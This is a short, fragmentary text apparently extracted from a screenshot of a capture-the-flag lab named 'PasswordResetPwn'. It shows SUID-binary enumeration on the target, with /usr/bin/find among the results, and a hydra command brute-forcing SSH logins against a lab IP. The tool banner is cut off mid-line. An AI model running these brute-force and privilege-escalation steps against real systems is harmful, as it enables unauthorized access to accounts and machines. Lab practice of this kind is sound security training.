 securiters@passwordresetpwn:/etc$ sudo nano /etc/firewall.sh
securiters@passwordresetpwn:/etc$ find / -perm -u=s -type f 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/polkit-1/polkit-agent-helper-1
/usr/lib/snapd/snap-confine
/usr/lib/openssh/ssh-keysign
/usr/bin/newgrp
/usr/bin/su
/usr/bin/sudo
/usr/bin/mount
/usr/bin/fusermount3
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/find
/usr/bin/gpasswd
/usr/bin/umount
/usr/bin/chfn
kali@kali: ~/RetosSecuriters/PasswordResetPwn
(kali㉿kali)-[~/RetosSecuriters/PasswordResetPwn]
$ hydra -l securiters -P passwords.txt 192.168.3.26 ssh
(c) 2023 by van Hauser/THC & David Maciejak -
litary or secret service organizations, or for illegal pu
ding, these *** ignore laws and ethics anyway).